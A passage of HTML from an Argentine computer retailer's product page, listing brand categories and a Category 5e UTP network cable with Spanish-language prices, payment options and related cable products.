href="https://zettacomputacion.com.ar/categoria-producto/marcas/dinax/">DINAX</a></li><li class="cat-item cat-item-334"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/drift/">DRIFT</a></li><li class="cat-item cat-item-505"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/e-view/">E-VIEW</a></li><li class="cat-item cat-item-1967"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/epson/">EPSON</a></li><li class="cat-item cat-item-315"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/evga/">EVGA</a></li><li class="cat-item cat-item-427"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/forza/">FORZA</a></li><li class="cat-item cat-item-447"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/fox/">FOX</a></li><li class="cat-item cat-item-323"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gamemax/">GAMEMAX</a></li><li class="cat-item cat-item-376"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/genius/">GENIUS</a></li><li class="cat-item cat-item-257"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gigabyte-marcas/">GIGABYTE</a></li><li class="cat-item cat-item-1956"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/global/">GLOBAL</a></li><li class="cat-item cat-item-1969"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gmx/">GMX</a></li><li class="cat-item cat-item-1105"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/go-pro/">GO PRO</a></li><li class="cat-item cat-item-462"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/google/">GOOGLE</a></li><li class="cat-item cat-item-310"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gtc/">GTC</a></li><li class="cat-item cat-item-1974"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gxtrust/">GXTRUST</a></li><li class="cat-item cat-item-1737"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/havit/">HAVIT</a></li><li class="cat-item cat-item-458"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/haylou/">HAYLOU</a></li><li class="cat-item cat-item-1202"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hdc/">HDC</a></li><li class="cat-item cat-item-1428"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hiksemi/">HIKSEMI</a></li><li class="cat-item cat-item-1295"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hikvision/">HIKVISION</a></li><li class="cat-item cat-item-352"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hp/">HP</a></li><li class="cat-item cat-item-215"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hyperx/">HYPERX</a></li><li class="cat-item cat-item-1983"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/id-cooling/">ID-COOLING</a></li><li class="cat-item cat-item-890"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/imou/">IMOU</a><ul class='children'><li class="cat-item cat-item-1915"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/imou/ibek/">IBEK</a></li></ul></li><li class="cat-item cat-item-930"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/intel/">INTEL</a></li><li class="cat-item cat-item-1946"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/intelaid/">INTELAID</a></li><li class="cat-item cat-item-409"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/jbl/">JBL</a></li><li class="cat-item cat-item-2140"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/kanji/">KANJI</a></li><li class="cat-item cat-item-306"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/kelix/">KELYX</a></li><li class="cat-item cat-item-177"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/kingston/">KINGSTON</a></li><li class="cat-item cat-item-1769"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/klipxtreme/">KLIPXTREME</a></li><li class="cat-item cat-item-417"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/krown/">KROWN</a></li><li class="cat-item cat-item-590"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lavalier/">LAVALIER</a></li><li class="cat-item cat-item-1758"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lb-link-marcas/">LB-LINK</a></li><li class="cat-item cat-item-737"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lenovo/">LENOVO</a></li><li class="cat-item cat-item-526"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lets/">LETS</a></li><li class="cat-item cat-item-2052"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lexar/">LEXAR</a></li><li class="cat-item cat-item-298"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lg/">LG</a></li><li class="cat-item cat-item-745"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lite-on/">LITE-ON</a></li><li class="cat-item cat-item-192"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/logitech/">LOGITECH</a></li><li class="cat-item cat-item-389"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lyonn/">LYONN</a></li><li class="cat-item cat-item-2009"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/maono/">MAONO</a></li><li class="cat-item cat-item-250"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/marvo/">MARVO</a></li><li class="cat-item cat-item-1858"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/maxtor/">MAXTOR</a></li><li class="cat-item cat-item-474"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/maxxa/">MAXXA</a></li><li class="cat-item cat-item-1196"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/megalite/">MEGALITE</a></li><li class="cat-item cat-item-164"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/mercusys/">MERCUSYS</a></li><li class="cat-item cat-item-1276"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/microsoft/">MICROSOFT</a></li><li class="cat-item cat-item-537"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/mobile-phone/">MOBILE PHONE</a></li><li class="cat-item cat-item-1209"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/moonki-sound/">MOONKI SOUND</a></li><li class="cat-item cat-item-312"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/msi/">MSI</a></li><li class="cat-item cat-item-197"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/mx7/">MX7</a></li><li class="cat-item cat-item-1205"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/nakamichi/">NAKAMICHI</a></li><li class="cat-item cat-item-973"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/netis/">NETIS</a></li><li class="cat-item cat-item-511"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/netmak/">NETMAK</a></li><li class="cat-item cat-item-802"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/next-one/">NEXT ONE</a></li><li class="cat-item cat-item-502"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/nicotronic/">NICOTRONIC</a></li><li class="cat-item cat-item-582"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/nisuta/">NISUTA</a></li><li class="cat-item cat-item-534"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/noganet/">NOGANET</a></li><li class="cat-item cat-item-277"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/nox-hummer/">NOX HUMMER</a></li><li class="cat-item cat-item-441"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/ocom/">OCOM</a></li><li class="cat-item cat-item-479"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/only/">ONLY</a></li><li class="cat-item cat-item-1425"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/onn/">ONN</a></li><li class="cat-item cat-item-305"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/performance/">PERFORMANCE</a></li><li class="cat-item cat-item-1140"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/philips/">PHILIPS</a></li><li class="cat-item cat-item-1013"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/pixpro/">PIXPRO</a></li><li class="cat-item cat-item-823"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/pny/">PNY</a></li><li class="cat-item cat-item-1723"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/premium-toner/">PREMIUM TONER</a></li><li class="cat-item cat-item-340"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/primus/">PRIMUS</a></li><li class="cat-item cat-item-2007"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/pxn/">PXN</a></li><li class="cat-item cat-item-1634"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/qbox/">Qbox</a></li><li class="cat-item cat-item-1923"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/raptor/">RAPTOR</a></li><li class="cat-item cat-item-1794"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/redmi/">REDMI</a></li><li class="cat-item cat-item-238"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/redragon/">REDRAGON</a></li><li class="cat-item cat-item-1099"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/roku/">ROKU</a></li><li class="cat-item cat-item-1146"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/samsung/">SAMSUNG</a><ul class='children'><li class="cat-item cat-item-1833"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/samsung/sate/">SATE</a></li></ul></li><li class="cat-item cat-item-546"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/sandisk/">SANDISK</a></li><li class="cat-item cat-item-347"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/santech/">SANTECH</a></li><li class="cat-item cat-item-672"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/seagate/">SEAGATE</a></li><li class="cat-item cat-item-302"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/sentey/">SENTEY</a></li><li class="cat-item cat-item-183"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/shenlong/">SHENLONG</a></li><li class="cat-item cat-item-280"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/shure/">SHURE</a></li><li class="cat-item cat-item-2129"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/skyway/">SKYWAY</a></li><li class="cat-item cat-item-953"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/sony/">SONY</a></li><li class="cat-item cat-item-1680"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/soul/">SOUL</a></li><li class="cat-item cat-item-1987"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/splitter/">SPLITTER</a></li><li class="cat-item cat-item-2041"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/starlink/">STARLINK</a></li><li class="cat-item cat-item-1775"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/syx/">SYX</a></li><li class="cat-item cat-item-907"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/t-dagger/">T-DAGGER</a></li><li class="cat-item cat-item-2054"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/tapo/">TAPO</a></li><li class="cat-item cat-item-832"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/targus/">TARGUS</a></li><li class="cat-item cat-item-452"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/tenda/">TENDA</a></li><li class="cat-item cat-item-253"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/thermaltake/">THERMALTAKE</a></li><li class="cat-item cat-item-171"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/tp-link/">TP-LINK</a></li><li class="cat-item cat-item-656"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/trust/">TRUST</a></li><li class="cat-item cat-item-947"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/trv/">TRV</a></li><li class="cat-item cat-item-1984"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/ubiquiti/">UBIQUITI</a></li><li class="cat-item cat-item-1416"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/vention/">VENTION</a></li><li class="cat-item cat-item-1415"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/verbatim/">VERBATIM</a></li><li class="cat-item cat-item-940"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/vertiv/">VERTIV</a></li><li class="cat-item cat-item-387"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/viewsonic/">VIEWSONIC</a></li><li class="cat-item cat-item-2161"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/vocal-stents/">VOCAL STENTS</a></li><li class="cat-item cat-item-383"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/wacom/">WACOM</a></li><li class="cat-item cat-item-780"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/western-digital/">WESTERN DIGITAL</a></li><li class="cat-item cat-item-291"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/xiaomi/">XIAOMI</a></li><li class="cat-item cat-item-350"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/xpg/">XPG</a></li><li class="cat-item cat-item-342"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/xsoul-gaming/">XSOUL GAMING</a></li><li class="cat-item cat-item-2188"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/zetta/">ZETTA</a></li></ul></li><li class="cat-item cat-item-31"><a href="https://zettacomputacion.com.ar/categoria-producto/monitores/">Monitores</a></li><li class="cat-item cat-item-1838"><a href="https://zettacomputacion.com.ar/categoria-producto/notebook/">NOTEBOOK</a></li><li class="cat-item cat-item-30"><a href="https://zettacomputacion.com.ar/categoria-producto/notebooks/">Notebooks</a></li><li class="cat-item cat-item-134"><a href="https://zettacomputacion.com.ar/categoria-producto/oficinas/">Oficinas</a></li><li class="cat-item cat-item-2063"><a href="https://zettacomputacion.com.ar/categoria-producto/parlantes-2/">PARLANTES</a><ul class='children'><li class="cat-item cat-item-2073"><a href="https://zettacomputacion.com.ar/categoria-producto/parlantes-2/parlante-portatil/">Parlante portatil</a></li><li class="cat-item cat-item-2064"><a href="https://zettacomputacion.com.ar/categoria-producto/parlantes-2/torre-de-sonido/">Torre de sonido</a></li></ul></li><li class="cat-item cat-item-40"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/">Periféricos</a><ul class='children'><li class="cat-item cat-item-85"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/auriculares/">Auriculares</a></li><li class="cat-item cat-item-83"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/gaming-kit/">Gaming Kit</a></li><li class="cat-item cat-item-87"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/joysticks-y-volantes/">Joysticks y Volantes</a></li><li class="cat-item cat-item-464"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/lector-de-tarjetas/">Lector de Tarjetas</a></li><li class="cat-item cat-item-89"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/lectores-de-codigo-de-barras/">Lectores de código de barras</a></li><li class="cat-item cat-item-90"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/microfonos/">Micrófonos</a></li><li class="cat-item cat-item-42"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/mouses/">Mouses</a></li><li class="cat-item cat-item-43"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/pads/">Pads</a></li><li class="cat-item cat-item-86"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/parlantes/">Parlantes</a></li><li class="cat-item cat-item-88"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/punteros-laser-y-presentadores/">Punteros láser y presentadores</a></li><li class="cat-item cat-item-84"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/teclado-mouse/">Teclado + Mouse</a></li><li class="cat-item cat-item-41"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/teclados/">Teclados</a></li><li class="cat-item cat-item-44"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/webcams/">Webcams</a></li></ul></li><li class="cat-item cat-item-91"><a href="https://zettacomputacion.com.ar/categoria-producto/proyectores-y-pantallas/">Proyectores y Pantallas</a></li><li class="cat-item cat-item-138"><a href="https://zettacomputacion.com.ar/categoria-producto/seguridad/">Seguridad</a><ul class='children'><li class="cat-item cat-item-140"><a href="https://zettacomputacion.com.ar/categoria-producto/seguridad/camaras-ip/">Cámaras IP</a></li><li class="cat-item cat-item-2134"><a href="https://zettacomputacion.com.ar/categoria-producto/seguridad/sensor-de-movimiento/">Sensor de movimiento</a></li></ul></li><li class="cat-item cat-item-33"><a href="https://zettacomputacion.com.ar/categoria-producto/sillas-y-butacas/">Sillas y butacas</a><ul class='children'><li class="cat-item cat-item-148"><a href="https://zettacomputacion.com.ar/categoria-producto/sillas-y-butacas/sillas-gamers/">Sillas gamers</a></li></ul></li><li class="cat-item cat-item-147"><a href="https://zettacomputacion.com.ar/categoria-producto/soportes/">Soportes</a></li><li class="cat-item cat-item-135"><a href="https://zettacomputacion.com.ar/categoria-producto/streaming/">Streaming</a></li><li class="cat-item cat-item-130"><a href="https://zettacomputacion.com.ar/categoria-producto/tabletas-digitalizadoras/">Tabletas digitalizadoras</a></li><li class="cat-item cat-item-131"><a href="https://zettacomputacion.com.ar/categoria-producto/tablets/">Tablets</a></li><li class="cat-item cat-item-2139"><a href="https://zettacomputacion.com.ar/categoria-producto/termo/">Termo</a></li></ul></div></div><div class="mobile-nav-widget"><div class="header-support-wrap"><div class="header-support-content">
<i class="fa fa-phone" aria-hidden="true"></i>
<span class="sprt-tel"><b>Whatsapp</b>
<a href="tel:3585167469">3585167469                </a>
</span></div></div></div></div></div></header><div id="content" class="page-content  no-sidebar"><div class="content-wrap" ><div class="container"><div class="main-area"><div id="primary" class="primary-content-area"><div class="primary-content-wrap"><div class="page-head"><nav aria-label="Ruta de navegación" class="breadcrumb-trail breadcrumbs"><h2 class="trail-browse"></h2><ul class="thunk-breadcrumb trail-items"><li  class="trail-item trail-begin"><a href="https://zettacomputacion.com.ar" rel="home"><span>Inicio</span></a></li><li  class="trail-item"><a href="https://zettacomputacion.com.ar/tienda/"><span>Tienda</span></a></li><li  class="trail-item"><a href="https://zettacomputacion.com.ar/tienda/"><span>Productos</span></a></li><li  class="trail-item trail-end"><span>CABLE AMS UTP CATEGORIA 5E 2mts</span></li></ul></nav></div><div class="woocommerce-notices-wrapper"></div><div id="product-2574" class="thunk-woo-product-list big-store-woo-hover-zoom open-single-product-tab-horizontal open-shadow- open-shadow-hover- product type-product post-2574 status-publish first outofstock product_cat-ams product_cat-cables product_tag-2-mts product_tag-5e product_tag-ams product_tag-cable product_tag-utp has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="thunk-single-product-summary-wrap"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;"><div class="woocommerce-product-gallery__wrapper"><div data-thumb="https://zettacomputacion.com.ar/wp-content/uploads/2022/07/imagen_2022-07-05_121331823-100x100.png.webp" data-thumb-alt="CABLE AMS UTP CATEGORIA 5E 2mts" data-thumb-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2022/07/imagen_2022-07-05_121331823-100x100.png.webp 100w, https://zettacomputacion.com.ar/wp-content/uploads/2022/07/imagen_2022-07-05_121331823-150x150.png.webp 150w, https://zettacomputacion.com.ar/wp-content/uploads/2022/07/imagen_2022-07-05_121331823-320x320.png.webp 320w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://zettacomputacion.com.ar/wp-content/uploads/2022/07/imagen_2022-07-05_121331823.png"><img width="500" height="325" src="https://zettacomputacion.com.ar/wp-content/uploads/2022/07/imagen_2022-07-05_121331823.png.webp" class="wp-post-image" alt="CABLE AMS UTP CATEGORIA 5E 2mts" data-caption="" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2022/07/imagen_2022-07-05_121331823.png.webp" data-large_image="https://zettacomputacion.com.ar/wp-content/uploads/2022/07/imagen_2022-07-05_121331823.png" data-large_image_width="500" data-large_image_height="325" decoding="async" srcset="https://zettacomputacion.com.ar/wp-content/uploads/2022/07/imagen_2022-07-05_121331823.png.webp 500w, https://zettacomputacion.com.ar/wp-content/uploads/2022/07/imagen_2022-07-05_121331823-300x195.png.webp 300w, https://zettacomputacion.com.ar/wp-content/uploads/2022/07/imagen_2022-07-05_121331823-48x31.png.webp 48w" sizes="(max-width: 500px) 100vw, 500px" /></a></div></div></div><div class="summary entry-summary"><div class="prev_next_buttons"><a href="https://zettacomputacion.com.ar/tienda/marcas/bkt/cable-usb-am-bm-bkt-usb002-para-impresora-scanner-y-multifuncion/" rel="next">&larr;</a><a href="https://zettacomputacion.com.ar/tienda/marcas/ams/cable-ams-utp-categoria-5e-3mts/" rel="prev">&rarr;</a></div><h1 class="product_title entry-title">CABLE AMS UTP CATEGORIA 5E 2mts</h1><div class="joinchat__woo-btn__wrapper"><div class="joinchat__woo-btn joinchat_app">Consultar precio</div></div><p class="price">Precio de lista <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;4.440,00</bdi></span><br><span class="precio-contado">Paga en efectivo/transferencia: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;3.774,00</bdi></span> (15% OFF)</span><br><span class="precio-cuotas">O en 6 cuotas sin interés de: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;740,00</bdi></span></span></p><div class="wiop product" data-price="4440">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="124" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2021/10/login-logo.png.webp" /><div class="wiop-selects">
<select class="wiop-group "><option value="0p91t">Precio Contado/Transferencia</option><option value="7ygoe9">MercadoPago</option><option value="g6unj">Tarjeta Naranja</option>
</select>
<select class="wiop-installments"><option value="1">1 Pago  $ 3.774,00</option>
</select></div></div><div class="woocommerce-product-details__short-description"><p><strong>Numero Parte:</strong> AMS1495</p></div><p class="stock out-of-stock">Sin existencias</p><div class="woocommerce-tabs wc-tabs-wrapper"><ul class="tabs wc-tabs" role="tablist"><li role="presentation" class="description_tab" id="tab-title-description">
<a href="#tab-description" role="tab" aria-controls="tab-description">
Descripción					</a></li><li role="presentation" class="delivery_information_tab" id="tab-title-delivery_information">
<a href="#tab-delivery_information" role="tab" aria-controls="tab-delivery_information">
Meta información					</a></li></ul><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description"><p>Cable utp rj45 5e 2mts</p></div><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--delivery_information panel entry-content wc-tab" id="tab-delivery_information" role="tabpanel" aria-labelledby="tab-title-delivery_information"><div class="product_meta">
<span class="posted_in">Categorías: <a href="https://zettacomputacion.com.ar/categoria-producto/marcas/ams/" rel="tag">AMS</a>, <a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/" rel="tag">Cables</a></span>
<span class="tagged_as">Etiquetas: <a href="https://zettacomputacion.com.ar/etiqueta-producto/2-mts/" rel="tag">2 MTS</a>, <a href="https://zettacomputacion.com.ar/etiqueta-producto/5e/" rel="tag">5E</a>, <a href="https://zettacomputacion.com.ar/etiqueta-producto/ams/" rel="tag">AMS</a>, <a href="https://zettacomputacion.com.ar/etiqueta-producto/cable/" rel="tag">CABLE</a>, <a href="https://zettacomputacion.com.ar/etiqueta-producto/utp/" rel="tag">UTP</a></span></div></div></div></div></div><section class="related products"><h2>Productos relacionados</h2><ul class="products columns-5"><li class="thunk-woo-product-list big-store-woo-hover-zoom open-single-product-tab-horizontal open-shadow- open-shadow-hover- product type-product post-2900 status-publish first instock product_cat-ams product_cat-cables product_tag-3-5 product_tag-ams product_tag-ams-1219 product_tag-audio product_tag-cable product_tag-h-m product_tag-miniplug has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="thunk-product-wrap"><div class="thunk-product"><a href="https://zettacomputacion.com.ar/tienda/marcas/ams/ams-cable-audio-miniplug-3-5-h-m/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thunk-product-image"><img data-lazyloaded="1" src="[data-uri]" width="320" height="318" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2022/09/imagen_2022-09-19_125450565-320x318.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="AMS CABLE AUDIO MINIPLUG 3.5 H/M" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2022/09/imagen_2022-09-19_125450565-320x318.png.webp 320w, https://zettacomputacion.com.ar/wp-content/uploads/2022/09/imagen_2022-09-19_125450565-150x150.png.webp 150w, https://zettacomputacion.com.ar/wp-content/uploads/2022/09/imagen_2022-09-19_125450565-100x100.png.webp 100w" data-sizes="(max-width: 320px) 100vw, 320px" /></div><div class="thunk-product-content"><a href="https://zettacomputacion.com.ar/tienda/marcas/ams/ams-cable-audio-miniplug-3-5-h-m/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">AMS CABLE AUDIO MINIPLUG 3.5 H/M</h2>
<span class="price">Precio de lista <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;6.837,60</bdi></span><br><span class="precio-contado">Paga en efectivo/transferencia: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;5.811,96</bdi></span> (15% OFF)</span><br><span class="precio-cuotas">O en 6 cuotas sin interés de: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;1.139,60</bdi></span></span></span></div><div class="thunk-product-hover"></a><div class="os-product-excerpt"><p><strong>Numero Parte:</strong> AMS 1219</p></div>
<a href="/tienda/marcas/ams/cable-ams-utp-categoria-5e-2mts/?add-to-cart=2900" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2900" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2900" data-product_sku="" aria-label="Añadir al carrito: &ldquo;AMS CABLE AUDIO MINIPLUG 3.5 H/M&rdquo;" rel="nofollow" data-success_message="«AMS CABLE AUDIO MINIPLUG 3.5 H/M» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2900" class="screen-reader-text">
</span></div></div></div></li><li class="thunk-woo-product-list big-store-woo-hover-zoom open-single-product-tab-horizontal open-shadow- open-shadow-hover- product type-product post-1713 status-publish instock product_cat-cables product_cat-mx7 product_tag-mx7 product_tag-usb-2-0 product_tag-usb-am-bm has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="thunk-product-wrap"><div class="thunk-product"><a href="https://zettacomputacion.com.ar/tienda/marcas/mx7/cable-usb-am-am-2-0-180mts/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="thunk-product-image"><img data-lazyloaded="1" src="[data-uri]" width="320" height="320" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-09_120337-320x320.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CABLE USB AM/AM 2.0 - 1,80MTS USB008" decoding="async" data-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-09_120337-320x320.png.webp 320w, https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-09_120337-300x300.png.webp 300w, https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-09_120337-150x150.png.webp 150w, https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-09_120337-100x100.png.webp 100w, https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-09_120337-48x48.png.webp 48w, https://zettacomputacion.com.ar/wp-content/uploads/2022/03/imagen_2022-03-09_120337.png.webp 600w" data-sizes="(max-width: 320px) 100vw, 320px" /></div><div class="thunk-product-content"><a href="https://zettacomputacion.com.ar/tienda/marcas/mx7/cable-usb-am-am-2-0-180mts/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><h2 class="woocommerce-loop-product__title">CABLE USB AM/AM 2.0 &#8211; 1,80MTS USB008</h2>
<span class="price">Precio de lista <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;8.140,00</bdi></span><br><span class="precio-contado">Paga en efectivo/transferencia: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;6.919,00</bdi></span> (15% OFF)</span><br><span class="precio-cuotas">O en 6 cuotas sin interés de: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">$</span>&nbsp;1.356,67</bdi></span></span></span></div><div class="thunk-product-hover"></a><div class="os-product-excerpt"><p>Numero Parte: USB008</p></div>
<a href="/tienda/marcas/ams/cable-ams-utp-categoria-5e-2mts/?add-to-cart=1713" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1713" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1713" data-product_sku="5,5" aria-label="Añadir al carrito: &ldquo;CABLE USB AM/AM 2.0 - 1,80MTS USB008&rdquo;" rel="nofollow" data-success_message="«CABLE USB AM/AM 2.0 - 1,80MTS USB008» se ha añadido a tu carrito" role="button">Añadir al carrito</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1713" class="screen-reader-text">
